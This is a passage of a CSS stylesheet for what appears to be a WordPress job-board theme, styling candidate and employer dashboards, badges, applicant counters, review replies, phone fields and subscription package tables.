.short-lidown-icons li a {
    float: left;
    width: 100%;
    padding: 15px 3px;
    font-size: 19px;
    color: #b1b1b1;
    height: 100%;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.short-lidown-icons li.down-cv-donlod:hover a {
    background-color: #53b427;
    color: #ffffff;
}
.short-lidown-icons li.down-emial-candcon:hover a {
    background-color: #ffb14a;
    color: #ffffff;
}
.short-lidown-icons li.down-cand-dtrash:hover a {
    background-color: #fb353f;
    color: #ffffff;
}
.short-lidown-icons li.down-cand-rejct:hover a {
    background-color: #ed777d;
    color: #ffffff;
}
.careerfy-table-layer,.careerfy-joblisting-plain-wrap,
.featured-jobs-grid-text,.careerfy-featuredjobs-listwrap,
.careerfy-job-grid-wrap,.jobsearch_apply_job_wrap,
.careerfy-candidate-grid figure,.jobsearch_candidate_info,
.jobsearch_box_contact_form form,.careerfy-employer-grid-wrap,
.container-wrapper,.jobsearch-employer-box-section,
.careerfy-classic-priceplane,.careerfy-simple-priceplane-wrap,
.careerfy-additional-priceplane,.careerfy-partner-slider a,
.jobsearch-employer-dashboard-nav,.careerfy-dream-grid-text,
.careerfy-dream-packages,.careerfy-content-wrapper,
.careerfy-candidate-view4-wrap,.careerfy-joblisting-wrap,
.careerfy-modren-services-wrap {
    background-color: #ffffff;
}
.body-nowhite-bg .jobsearch-filterable.jobsearch-filter-sortable.jobsearch-topfound-title {
    padding: 0px 0px 0px 0px;
    margin-bottom: 0px;
    float: none;
    display: inline-block;
    vertical-align: middle;
    width: 58%;
}
.body-nowhite-bg .jobsearch-filterable.jobsearch-filter-sortable {
    margin-bottom: 0px; }
.body-nowhite-bg .jobsearch-topsort-holder {
    float: none;
    display: inline-block;
    vertical-align: middle;
}
.body-nowhite-bg .container-wrapper {
    padding: 20px;
    float: left;
    width: 100%;
}
.body-nowhite-bg .careerfy-candidate-view4-wrap {
    padding: 20px 15px 10px 15px;
}
.jobsearch-subs-detail {
    float: right;
    margin-left: 6px;
    text-align: center;
}
.pkgs-table-subscription-detail {
    float: right;
    width: 100%;
    border: 1px solid #ececec;
    border-top: none;
    margin-bottom: 14px;
    padding: 10px 0px 20px 0px;
}
.subs-det-item {
    float: left;
    width: 100%;
    border-top: 1px solid #ececec;
    padding: 10px 25px;
}
.subs-det-item:nth-child(even) { background-color: #f5f5f5 }
.subs-det-item:first-child {
    border: none;
}
.subs-det-item:last-child { background-color: #ffffff; }
.subs-det-val a {
    display: inline-block;
    padding: 13px 24px;
    color: #ffffff;
    line-height: 1;
    font-size: 14px;
    border-radius: 3px;
    margin-left: 6px;
    background-color: #00d569;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.subs-det-val a:hover {
    opacity: 0.70;
}
.subs-det-title {
    float: left;
    color: #333;
}
.subs-det-val {
    float: right;
}
.jobsearch-subslist-notes h2 {
    font-size: 20px;
    margin-bottom: 0px;
}
.jobsearch-subslist-notes {
    float: left;
    width: 100%;
    padding: 20px 25px 0px 25px;
    border-top: 1px solid #ececec;
}
.jobsearch-subslist-notes ol { padding: 0px 25px; }
.subs-det-val a.cancel { background-color: #fb353f; }

.jobsearch-recurings .jobsearch-table-cell,.jobsearch-recurings .jobsearch-table-cell:nth-child(3) { width: 20%; }
.user-dashthumb-remove {
    position: absolute;
    right: 68px;
    top: 10px;
    z-index: 999;
    background: rgba(0,0,0,0.50);
    color: #fe3d6c;
    width: 24px;
    height: 24px;
    border-radius: 100%;
    font-size: 12px;
}
.jobsearch-send-email-popup-btn {
    float: left;
    font-weight: 500;
    padding: 9px 11px 8px 11px;
    line-height: 1;
    border: none;
    margin-right: 9px;
}
.jobsearch-send-email-popup-btn i {
    margin-right: 4px; }
.careerfy-joblisting-view4 figure a {
    border: 1px solid #f0f0f0;
}
.like-btn.shortlist-container {
    float: right;
}
.jobsearch-user-form .jobsearch-applybyemail-cvs ul li {
    width: 100%;
    margin-bottom: 0px;
}
.jobsearch-user-form .jobsearch-applybyemail-cvs ul li label {
    float: none;
    width: auto;
    padding-top: 15px;
}
.jobsearch-user-form .jobsearch-applybyemail-cvs ul li input {
    margin-top: 13px; }
.jobsearch-user-form ul.user-cvs-list {
    margin: 5px 0px 15px 0px; }
ul.tagit li.tagit-choice .tagit-close .text-icon {
    display: block !important; }
.jobseach-job-skills .tagit-label {
    margin-right: 6px; }
.jobsearch-state-field {
    position: relative;
    float: left;
    width: 100%;
}
.promotepof-badge {
    position: absolute;
    right: 0px;
    top: 0px;
}
.promotepof-badge:before {
    content: '';
    position: absolute;
    right: 0px;
    top: 0px;
    border-top: 40px solid #ffb607;
    border-left: 40px solid transparent;
}
.promotepof-badge i {
    z-index: 5;
    position: relative;
    color: #ffffff;
    float: left;
    margin: 6px 6px 0px 0px;
    font-size: 12px;
}
.jobsearch-employer-list span.promotepof-badgeemp {
    color: #ffffff; }
.promotepof-badgeemp {
    position: absolute;
    right: -7px;
    top: 0px;
    background-color: #ffb607;
    color: #ffffff;
    line-height: 1;
    padding: 3px 8px 3px 5px;
    font-size: 11px;
}
.promotepof-badgeemp:before {
    content: '';
    position: absolute;
    right: 0px;
    bottom: -7px;
    border-top: 7px solid #ffb607;
    border-right: 7px solid transparent;
}
.promotepof-badgeemp i {
    float: left;
    margin: 0px 6px 0px 0px;
    color: #ffffff;
}
.careerfy-typo-wrap .urgntpkg-badge {
    padding: 5px 10px; }
.urgntpkg-badge {
    position: absolute;
    left: -7px;
    top: 0px;
    background-color: #ffb14a;
    color: #ffffff;
    padding: 5px 10px;
    line-height: 1;
    text-transform: uppercase;
}
.urgntpkg-badge:before {
    content: '';
    position: absolute;
    left: 0px;
    bottom: -7px;
    border-top: 7px solid #ffb14a;
    border-left: 7px solid transparent;
}
.urgntpkg-badge i {
    margin-right: 2px; }
.urgntpkg-badge small {
    display: inline-block;
    font-size: 13px;
}
.jobsearch_candidate_info .urgntpkg-badge {
    color: #ffffff; }
.jobsearch-filterable.jobsearch-filter-sortable.jobsearch-topfound-title {
    width: auto; }
.jobsearch-filterable.jobsearch-filter-sortable.jobsearch-topfound-title ~ .jobsearch-topsort-holder {
    float: right;
    margin: 15px 0px 0px 0px;
}
.body-nowhite-bg .jobsearch-topsort-holder .jobsearch-filter-sortable {
    padding-top: 0px;
    padding-bottom: 0px;
    margin-bottom: 0px;
}
.body-nowhite-bg .wp-jobsearch-dev-job-content .jobsearch-filter-sortable {
    padding-top: 14px;
}
.body-nowhite-bg .wp-jobsearch-dev-employer-content .jobsearch-filter-sortable ul {
    margin-top: 0px;
}
.body-nowhite-bg .wp-jobsearch-dev-employer-content .sortfiltrs-contner {
    padding-bottom: 3px;
}
.body-nowhite-bg .wp-jobsearch-dev-job-content .displayed-here {
    padding-bottom: 0px; }
.body-nowhite-bg .jobsearch-filterable.jobsearch-filter-sortable.jobsearch-topfound-title ~ .jobsearch-topsort-holder {
    float: none;
}
.body-nowhite-bg .wp-jobsearch-dev-candidate-content .displayed-here {
    padding-bottom: 14px; }
.displayed-here {
    font-size: 12px;
    padding: 8px 0px 10px 0px;
    color: #838383;
}
.jobsearch-jobdetail-services ul li li {
    list-style: none;
    margin-bottom: 10px;
    line-height: 22px;
}
.jobsearch-jobdetail-services ul ol li,
.jobsearch-description ol li {
    list-style: decimal inside; }
.jobsearch-jobdetail-services ul ul,
.jobsearch-jobdetail-services ul ol ol,
.jobsearch-description ol ol {
    margin-left: 20px; }
.jobsearch-description .wp-caption img,
.jobsearch-description img.alignnone {
    height: auto; }
.jobsearch-employer-resumes-wrap {
    position: relative; }
.jobsearch-rem-empresmue {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 20px;
    height: 20px;
    background-color: #E95842;
    color: #ffffff;
    text-align: center;
    z-index: 10;
    line-height: 1.5;
}
.jobsearch-custom-field {
    margin: 0px;
    display: inline-block;
    width: 100%;
}
.jobsearch-custom-field li {
    list-style: none;
    float: left;
    padding: 0px 16px 8px 0px;
    line-height: 1;
    font-size: 12px;
    border: none;
}
.jobsearch-job .jobsearch-custom-field li,
.featured-jobs-grid-text .jobsearch-custom-field li {
    border: none;
    padding: 0px 16px 8px 0px;
}
.careerfy-joblisting-plain-left .jobsearch-custom-field li i {
    margin: -1px 9px 0px 0px; }
.careerfy-joblisting-plain-left .jobsearch-custom-field li {
    margin-right: 0px; }
.jobsearch-custom-field li i {
    margin-right: 6px;
    color: #999;
}
.featured-jobs-grid-text ul.jobsearch-custom-field li:before {
    display: none; }
.jobsearch-custom-field li small {
    font-size: 12px;
    margin: 0px 0px 6px 10px;
    display: inline-block;
}
.careerfy-featured-jobs-list-text .jobsearch-custom-field li small {
    display: inline-block;
    color: #999 !important;
}
.careerfy-joblisting-plain .careerfy-joblisting-plain-left {
    width: 80%; }
.jobsearch-joblisting-classic .urgntpkg-badge {
    left: auto;
    right: -7px;
}
.body-nowhite-bg .sortfiltrs-contner {
    float: left;
    width: 100%;
    background: #fff;
    margin-bottom: 15px;
    padding: 15px 15px 15px 15px;
}
.body-nowhite-bg .wp-jobsearch-dev-candidate-content .sortfiltrs-contner {
    padding-bottom: 0px; }
.body-nowhite-bg .wp-jobsearch-dev-candidate-content .jobsearch-filter-sortable ul {
    margin-top: 0px; }
.jobsearch-joblisting-classic .urgntpkg-badge:before {
    left: auto;
    right: 0px;
    border-top: 7px solid #ffb14a;
    border-right: 7px solid transparent;
    border-left: none;
}
.promotepof-detv1 {
    position: absolute;
    left: -27px;
    top: 24px;
    background-color: #ffb14a;
    color: #ffffff;
    padding: 5px 30px;
    line-height: 1;
    z-index: 99;
    -webkit-transform: rotate(-40deg);
       -moz-transform: rotate(-40deg);
        -ms-transform: rotate(-40deg);
         -o-transform: rotate(-40deg);
            transform: rotate(-40deg);
}
.empdet_imgcon .promotepof-detv1 {
    top: 18px;
}
.jobsearch-jobdetail-list .jobsearch-jobdetail-listthumb {
    overflow: hidden; }
.deadline-closed {
    display: inline-block;
    color: #fe3d6c;
    margin: 8px 0px 5px 0px;
    font-weight: bold;
    width: 100%;
}
.careerfy-typo-wrap .deadline-closed {
    margin: 8px 0px 5px 0px; }
.widget_jobdetail_three_apply .deadline-closed {
    margin-bottom: 0px; }
.careerfy-jobdetail-four-links .deadline-closed {
    width: auto;
    margin-top: 21px;
}
.careerfy-banner-search-six ul li:nth-child(2) i {
    left: auto;
    right: 26px;
    color: #666;
    font-size: 16px;
    top: 17px;
}
.jobsearch-job-detail-advs {
    float: left;
    width: 100%;
    overflow: hidden;
    margin-bottom: 30px;
}
.jobsearch-job-detail-advs .careerfy-jobs-scroll-slider ul li {
    margin-bottom: 0px; }
.jobsearch-empmember-add-popup {
    float: right;
    font-size: 10px;
    color: #ffffff;
    text-transform: uppercase;
    padding: 12px 12px;
    border: 1px solid;
    border-radius: 40px;
    line-height: 1;
    margin-top: 1px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-empmember-add-popup:hover {
    background-color: #ffffff;
}
.empacc-menbers-list,
.empacc-menbers-list ul {
    float: left;
    width: 100%;
}
.empacc-menbers-list .accmem-head {
    border-bottom: 1px solid #efefef;
    padding: 7px 20px 3px 20px;
}
.empacc-menbers-list .accmem-head:nth-child(even) {
    background-color: #f7f7f7;
}
.jobsearch-adingmem-permisons {
    margin: 0px 0px 10px 0px; }
.jobsearch-adingmem-permisons h3 {
    margin-bottom: 15px; }
.empacc-menbers-list ul li {
    list-style: none;
    float: left;
    width: 50%;
    color: #000;
    font-weight: 500;
    margin-bottom: 3px;
}
.empacc-menbers-list ul li:last-child {
    text-align: right; }
.empacc-menbers-list ul li a {
    display: inline-block;
    margin: 0px 0px 0px 7px;
    color: #ff6d4a;
}
.empacc-menbers-list ul li a.emp-memb-updatebtn {
    color: #333333; }
.jobsearch-adingmem-permisons input[type=checkbox] + label {
    display: block;
    margin: 0em;
    cursor: pointer;
    line-height: 1.2;
}
.jobsearch-adingmem-permisons input[type=checkbox] {
    display: none; }
.jobsearch-adingmem-permisons input[type=checkbox] + label:before {
    content: "\2714";
    border: 0.1em solid #999;
    border-radius: 0.1em;
    display: inline-block;
    width: 1.3em;
    height: 1.3em;
    line-height: 1.2;
    padding-left: 0.2em;
    padding-bottom: 0em;
    margin-right: 0.6em;
    vertical-align: bottom;
    color: transparent;
    -webkit-transition: all 0.2s ease-in-out;
       -moz-transition: all 0.2s ease-in-out;
        -ms-transition: all 0.2s ease-in-out;
         -o-transition: all 0.2s ease-in-out;
            transition: all 0.2s ease-in-out;
}
.jobsearch-adingmem-permisons input[type=checkbox] + label:active:before {
    -webkit-transform: scale(0);
       -moz-transform: scale(0);
        -ms-transform: scale(0);
         -o-transform: scale(0);
            transform: scale(0);
}
.jobsearch-adingmem-permisons input[type=checkbox]:checked + label:before {
    background-color: MediumSeaGreen;
    border-color: MediumSeaGreen;
    color: #fff;
}
.dash-hdtabchng-btn {
    float: right;
    padding: 5px 16px;
    color: #ffffff;
    border-radius: 4px;
    border: 1px solid;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.jobsearch-profile-ressetin {
    float: left;
    width: 100%;
}
.jobsearch-profile-ressetin h2 {
    margin-bottom: 15px;
    font-size: 20px;
}
.jobsearch-typo-wrap a.addmor-shbtn-resumtyp,
a.addmor-shbtn-resumtyp {
    display: inline-block;
    text-decoration: underline;
    color: #333;
}
.res-profile-reslist {
    margin-bottom: 15px;
}
.res-profile-reslist li {
    margin-bottom: 0px; }
.shcand-types-list {
    display: inline-block;
    width: 100%;
    text-align: left;
}
.jobsearch-pagination-blog ul li a.next,
.jobsearch-pagination-blog ul li a.prev {
    padding-top: 0px; }
.cands-savetype-filter {
    float: right;
    width: 40%;
    padding-right: 20px;
    margin-top: -3px;
}
.cands-savetype-filter .filtr-label {
    float: left;
    padding-top: 10px;
}
.cands-savetype-filter .jobsearch-profile-select {
    float: right;
    width: 66%;
}
.shsaved-groups {
    display: inline-block;
    width: 100%;
    text-align: center;
    background-color: rgba(0,0,0,0.50);
    padding: 8px 10px;
    color: #ffffff;
}
.careerfy-jobdetail-btn  {
    float: left;
    font-weight: 500;
    padding: 9px 11px 8px 11px;
    border: 1px solid;
    line-height: 1;
    margin-right: 9px;
}
.jobsearch_candidate_info .jobsearch-candidate-default-btn {
    float: none;
    display: inline-block;
    border-radius: 80px;
    padding: 8px 14px;
    margin-left: 5px;
}
.jobsearch_candidate_info .jobsearch-candidate-default-btn i {
    display: none; }
.jobsearch_candidate_info .jobsearch-candidate-cand-chat i {
    display: inline-block;
    margin-right: 5px;
}
.page .jobsearch-login-registration-form .jobsearch-login-box > span {
    width: 100%; }
.urgntpkg-candv1,.urgntpkg-jobv1 {
    position: absolute;
    left: -21px;
    top: 8px;
    font-size: 13px !important;
    background-color: #d72c2c;
    color: #ffffff !important;
    padding: 5px 26px;
    line-height: 1;
    z-index: 1;
    -webkit-transform: rotate(-40deg);
       -moz-transform: rotate(-40deg);
        -ms-transform: rotate(-40deg);
         -o-transform: rotate(-40deg);
            transform: rotate(-40deg);
}
.urgntpkg-candv2 {
    position: absolute;
    left: 0px;
    top: 0px;
    overflow: hidden;
    width: 65px;
    height: 53px;
}
.urgntpkg-candv2 span {
    position: absolute;
    left: -21px;
    top: 8px;
    font-size: 13px !important;
    background-color: #d72c2c;
    color: #ffffff !important;
    padding: 5px 26px;
    line-height: 1;
    z-index: 1;
    -webkit-transform: rotate(-40deg);
       -moz-transform: rotate(-40deg);
        -ms-transform: rotate(-40deg);
         -o-transform: rotate(-40deg);
            transform: rotate(-40deg);
}
.jobsearch-activcode-popupbtn,
.jobsearch-resend-accactbtn {
    text-transform: uppercase;
    font-weight: bold;
    color: #fff;
    font-size: 18px;
    margin: 0px 5px;
}
#JobSearchModalAccountActivationForm a.jobsearch-resend-accactbtn {
    color: #777; }
.jobsearch-user-form i.jobsearch-icon.jobsearch-upload {
    position: static !important;
    display: inline-block;
    margin: -4px 4px 0px 0px;
}
.jobsearch-fileUpload:hover span i.jobsearch-icon.jobsearch-upload { color: #ffffff; }
/* AllapliCants Holder */
.select-appsjob-con,
.jobsearch-all-aplicantslst {
    float: left;
    width: 100%;
}
.select-appsjob-con {
    margin-bottom: 20px;
}
.allapps-selctcounts-holdr {
    float: left;
    width: 35%;
}
.allapps-job-label h2 {
    color: #23282d;
    font-size: 1.3em;
    margin: 1em 0px;
}
.allapps-selctcounts-holdr .allapps-jobselct-con {
    width: 180px; }
.overall-appcreds-con {
    float: right;
    width: 65%;
}
.overall-appcreds-con ul {
    margin: 0px -5px; }
.overall-appcreds-con ul li {
    float: right;
    width: 33.333%;
    list-style: none;
    padding: 0px 5px;
    line-height: 1;
    margin: 10px 0px 0px 0px;
}
.overall-appcreds-con span {
    display: inline-block;
    width: 100%;
    background-color: #7cd6f8;
    padding: 12px 15px;
    border-radius: 4px 4px 0px 0px;
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    line-height: 1.3;
}
.overall-appcreds-con .applicnt-count-box.tot-apps {
    background-color: #5bccf6; }
.overall-appcreds-con .applicnt-count-box.sh-apps {
    background-color: #9bd159; }
.overall-appcreds-con .applicnt-count-box.rej-apps {
    background-color: #ff5757; }
.overall-appcreds-con span.sh-apps {
    background-color: #b0d979; }
.overall-appcreds-con span.rej-apps {
    background-color: #ff7978; }
.overall-appcreds-con .applicnt-count-box {
    float: left;
    width: 100%;
    padding: 10px 16px;
    background-color: #00b9eb;
    color: #ffffff;
    border-radius: 0px 0px 4px 4px;
    text-align: center;
}
.overall-appcreds-con .applicnt-count-box a {
    color: #ffffff;
    font-weight: 700;
}
.thjob-title h2 {
    float: left;
    font-size: 15px;
    width: 27%;
    line-height: 1.2 !important;
    padding-top: 10px;
}
.thjob-title {
    float: left;
    width: 100%;
    margin-bottom: 16px;
}
.total-appcreds-con {
    float: right;
}
.total-appcreds-con ul {
    margin: 0px -5px;
}
.total-appcreds-con ul li {
    float: left;
    list-style: none;
    padding: 0px 5px;
    line-height: 1;
    margin: 10px 0px 9px 0px;
}
.total-appcreds-con .applicnt-count-box {
    float: left;
    width: 100%;
    padding: 10px 16px;
    background-color: #00b9eb;
    color: #ffffff;
    border-radius: 4px;
}
.jobsearch-profile-title .applicnts-view-btn {
    float: right;
    padding: 8px 16px;
    background-color: #ffb14a;
    color: #ffffff;
    border-radius: 4px;
    line-height: 1;
    margin-top: 6px;
}
.jobsearch-profile-title .applicnts-view-btn i {
    margin-right: 4px; }
.lodmoreemil-jobapps-btnsec {
    display: inline-block;
    width: 100%;
    text-align: center;
}
.lodmoreemil-jobapps-btnsec a {
    display: inline-block;
    padding: 10px 16px;
    background-color: #00b9eb;
    color: #ffffff;
    border-radius: 4px;
    line-height: 1;
}
.applicnt-count-box.tot-apps {
    background-color: #5bccf6;
}
.applicnt-count-box.sh-apps {
    background-color: #9bd159;
}
.applicnt-count-box.rej-apps {
    background-color: #ff5757;
}
.lodmore-jobapps-btnsec {
    float: left;
    width: 100%;
    text-align: center;
}
.lodmore-jobapps-btnsec a {
    display: inline-block;
    padding: 12px 22px;
    line-height: 1;
    background-color: #5bccf6;
    border: 1px solid #5bccf6;
    color: #ffffff;
    border-radius: 4px;
    font-weight: 500;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.lodmore-jobapps-btnsec a:hover {
    background-color: transparent;
    color: #5bccf6;
}
.lodmore-jobapps-btnsec a i {
    margin-left: 5px; }
.jobsearch-filterable .jobsearch-rssfeed-btn {
    border: none;
    background-color: #f8991b;
    color: #ffffff;
    float: left;
    margin: -4px 0px 0px 0px;
    padding: 0px 10px;
}
.jobsearch-filterable .jobsearch-rssfeed-btn i {
    color: #ffffff;
    margin: 6px 6px 0px 0px;
}
.jobsearch-filterable .jobsearch-rssfeed-btn:hover,
.jobsearch-filterable .jobsearch-rssfeed-btn:hover i {
    color: #ffffff;
}
.body-nowhite-bg .with-rssfeed-enable .jobsearch-filterable.jobsearch-filter-sortable.jobsearch-topfound-title {
    width: 47%;
}
.onsubmit-apilocs-con a,
.depdrpdwn-form-submitbtn {
    float: left;
    width: 100%;
    color: #ffffff;
    border-radius: 1px;
    padding: 10px 10px;
    text-align: center;
}
.onsubmit-apilocs-con a:hover,.depdrpdwn-form-submitbtn.btn:hover { color: #ffffff; }
.depdrpdwn-form-submitbtn {
    margin-top: 10px; }
[class=*"jobsearch-jobfeture-"] {
    color: #fcd116;
}
.profile-improve-con ul *, .profile-improve-con ul {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.dash-reviews-list,
.jobsearch-typo-wrap .dash-reviews-list .jobsearch-company-review-text {
    border: none; }
.dash-reviews-list.jobsearch-employer-wrap-section {
    padding: 0px; }
.dash-reviews-list .reviw-mainitem-con {
    float: left;
    width: 100%;
    border: 1px solid #efefef;
    padding: 0px 0px 0px 0px;
    margin-bottom: 15px;
    border-radius: 4px;
    position: relative;
}
.reviw-contntholdr-con {
    float: left;
    width: 100%;
    padding: 0px 25px 10px 25px;
}
.dash-reviews-list .reply-review,
.jobsearch-typo-wrap .update-cuser-review,
.update-cuser-review {
    float: right;
    margin: 1px 10px 0px 0px;
    text-decoration: underline;
}
.dash-reviews-list .reply-review i {
    margin-right: 7px;
    font-size: 12px;
}
.update-cuser-review i {
    margin-right: 2px;
    font-size: 12px;
}
.comrnt-reply-con {
    float: left;
    width: 100%;
    background-color: #fafafa;
    padding: 40px 25px 25px 25px;
    position: relative;
}
.replied-review-box {
    float: left;
    width: 100%;
    background-color: #fafafa;
    position: relative;
    padding: 25px 25px 25px 25px;
}
.dash-reviews-list .jobsearch-company-review figure {
    float: left;
    width: 100%;
    background-color: #fafafa;
    position: relative;
    padding: 22px 25px 22px 25px;
}
.reply-review-close {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 25px;
    height: 25px;
    background-color: gray;
    color: #ffffff;
    text-align: center;
}
.comrnt-replyholdr-con textarea {
    float: left;
    width: 100%;
    box-shadow: 0 0 5px #bababa;
    font-weight: normal;
    outline: 0;
    line-height: 1.25;
    border-radius: 4px;
    color: gray;
    background: white;
    border: 1px solid #bababa;
    padding: 5px 8px;
    font-size: 14px;
    height: 150px;
}
.submt-replybtn-con,
.comrnt-reply-con p,
.comrnt-replyholdr-con,
.revuser-img img {
    float: left;
    width: 100%;
}
.submt-replybtn-con .reply-review-submit {
    float: left;
    background-color: gray;
    border: none;
    border-radius: 4px;
    color: white;
    font-size: 14px;
    line-height: 1.5;
    margin: 0;
    padding: 5px 20px;
    text-align: center;
    text-decoration: none;
}
.comrnt-reply-con p {
    margin: 8px 0px;
    line-height: 1.5;
}
.revuser-img {
    float: left;
    width: 60px;
}
.revuser-img img {
    border-radius: 100%;
    height: 60px;
}
.revuser-img ~ .revuser-conent {
    margin-left: 80px;
}
.revuser-conent span {
    font-size: 18px;
    display: block;
    font-weight: bold;
    color: #666;
    margin-bottom: 5px;
}
.jobsearch-revmtitle-box,
.jobsearch-revmsort-box {
    float: left;
    width: 50%;
}
.jobsearch-profile-title .jobsearch-revmtitle-box h2 {
    margin-bottom: 0px !important;
    color: #666;
    font-size: 20px;
    margin-right: 10px;
}
.jobsearch-revmtitle-box .jobsearch-company-rating {
    width: 100px;
    height: 20px;
    margin-top: 10px;
}
.jobsearch-revmtitle-box .jobsearch-company-rating-box {
    height: 20px; }
.jobsearch-revmtitle-box .jobsearch-company-rating:before,
.jobsearch-revmtitle-box .jobsearch-company-rating-box:before {
    font-size: 17px; }
.jobsearch-revmtitle-box .jobsearch-company-rating:before,
.reviw-mainitem-con .jobsearch-company-rating:before {
    color: #9f9f9f; }
.jobsearch-revmsort-box form {
    float: right;
    width: 50%;
    text-align: left;
}
.jobsearch-revmsort-box {
    text-align: right; }
.jobsearch-revmsort-box span {
    display: inline-block;
    margin: 4px 10px 0px 0px;
    color: #666;
}
.jobsearch-profile-title.jobsearch-revmain-tholdr {
    padding-bottom: 9px; }
.jobsearch-revmsort-box .selectize-control.single .selectize-input input {
    height: auto; }
.jobsearch-revmsort-box .selectize-control.single .selectize-input {
    padding: 7px 18px; }
.jobsearch-company-review-left .reviewr-user-name {
    display: block;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 4px;
    line-height: 1;
    color: #666;
}
.single-employer .dash-reviews-list {
    margin-top: 25px; }
.jobsearch-updaterev-holdr {
    float: left;
    width: 100%;
    position: relative;
    margin-bottom: 25px;
    padding: 0px 30px;
}
.update-review-close {
    float: right;
    margin: 20px 0px -31px 0px;
    position: relative;
}
.jobsearch-add-review-con input[type="text"] {
    float: left;
    width: 100%;
    border: 1px solid #ddd;
    padding: 8px 16px;
    height: 42px;
    background-color: #efefef;
}
#main:not(.sidebar-none) .wf-container-main {
    display: inline-block;
    width: 100%;
}
.careerfy-featured-candidates-hr {
    float: right;
    margin: 16px 10px 0px 0px;
    width: 25px;
    height: 25px;
    background-color: #ffb607;
    border-radius: 100%;
    text-align: center;
    color: #fff;
}
.jobsearch-candidate-resume-wrap .jobseach-skills-con {
    float: left;
    width: 100%;
    padding-left: 60px;
    margin-bottom: 40px;
}
.phon-num-fieldcon .intl-tel-input {
    width: 100%; }
.phon-num-fieldcon input.required,
.phon-num-fieldcon input[type="tel"] {
    padding: 6px 13px 6px 182px;
    color: #000;
    font-size: 12px;
    height: 42px;
    border: 1px solid #efefef;
    border-radius: 3px;
    background-color: #ffffff;
    width: 100%;
}
.phonefild-wout-valid.phon-num-fieldcon input[type="tel"] {
    padding-left: 13px; }
.intl-tel-input.allow-dropdown input[type="tel"] {
    padding-left: 95px;
}
.phon-num-fieldcon .contry-info-con {
    position: absolute;
    left: 53px;
    top: 13px;
    z-index: 99;
    line-height: 1;
    font-size: 14px;
    color: #444;
}
.phon-num-fieldcon span {
    float: none;
    width: auto;
    margin: 0px;
}
.page-template-user-login-template .intl-tel-input .country-list,
.jobsearch-login-box .intl-tel-input .country-list {
    min-width: 450px; }
.jobsearch-whatsapp-msgcon {
    float: left;
    width: 100%;
    text-align: center;
    margin: 20px 0px 0px 0px;
}
.jobsearch-whatsapp-msgcon a {
    display: inline-block;
    position: relative;
}
.jobsearch-whatsapp-msgcon i {
    float: left;
    font-size: 40px;
    border: 5px solid #fff;
    border-radius: 100%;
    position: absolute;
    left: -1px;
    top: -2px;
    background: #fff;
    color: #2c9445;
}
.jobsearch-whatsapp-msgcon a small {
    display: inline-block;
    background-color: #2c9445;
    color: #ffffff;
    font-size: 18px;
    border-radius: 80px;
    margin: 0px;
    padding: 12px 60px 12px 80px;
}
.jobsearch_candidate_info .careerfy-featured-candidates-hr {
    float: none;
    display: inline-block;
    margin-left: 10px;
}
.jobsearch-allaplicants-holder .jobsearch-all-aplicantslst .jobsearch-applied-jobs .jobsearch-applied-jobs-thumb ~ .jobsearch-applied-jobs-text { margin-left: 95px; }
.jobsearch_whatsap_view_2,
.jobsearch_whatsap_view_3,
.jobsearch_whatsap_view_4,
.careerfy-typo-wrap .jobsearch_whatsap_view_2,
.careerfy-typo-wrap .jobsearch_whatsap_view_3,
.careerfy-typo-wrap .jobsearch_whatsap_view_4 {
    border: 1px solid #ddd;
    padding: 20px 10px;
}
.profpkg-hding {
    background-color: #f5f5f5;
    font-weight: 600;
    text-align: left;
}
.profpkg-btn-holdr a {
    display: inline-block;
    background-color: #01bbec;
    color: #ffffff;
    padding: 9px 20px;
    line-height: 1;
    border-radius: 3px;
    min-width: 120px;
}
.user-subsprofpkg-detail table > tbody > tr > td,
.user-subsprofpkg-detail table > tbody > tr > th,
.all-chprofpkg-list table > tbody > tr > th,
.all-chprofpkg-list table > tbody > tr > td,
.all-chprofpkg-list thead th {
    padding: 7px 20px;
    color: #565654;
}
.user-subsprofpkg-detail .renewal-btn a {
    background-color: #ff6f0f;
    min-width: 120px;
    width: auto;
    float: none;
    display: inline-block;
    position: relative;
}
.current-planame-holder {
    float: right;
    margin: 6px 0px 0px 0px;
    font-size: 18px;
}
.user-subsprofpkg-detail .profpkg-titlemid {
    width: auto; }
.current-planame-holder span {
    color: #ff6b09; }
.user-subsprofpkg-detail {
    margin-bottom: 15px; }
.all-profilpkgs-head {
    font-size: 20px;
    margin-bottom: 10px;
    color: #333;
}
.model-heading {
    text-align: left; }
.profpckg-detail-pcon,
.profpkg-det-item {
    display: inline-block;
    width: 100%;
    text-align: left;
}
.profpkg-det-item {
    background-color: #f5f5f5;
    border-bottom: 1px solid #d2d2d2;
}
.profpkg-det-item:nth-last-child(2) {
    border-bottom: none;
}
.detitem-label {
    display: inline-block;
    width: 35%;
    vertical-align: middle;
    margin-right: -4px;
    padding: 14px 20px;
    font-weight: 600;
}
.detitem-val {
    display: inline-block;
    width: 65%;
    vertical-align: middle;
    margin-right: -4px;
    padding: 14px 20px;
}
.profpkg-item-subscon,
.jobsearch-subsemp-profile-pkg,
.jobsearch-subscand-profile-pkg {
    float: left;
    width: 100%;
    position: relative;
}
.pkg-loding-msg {
    position: absolute;
    left: 0px;
    bottom: 0px;
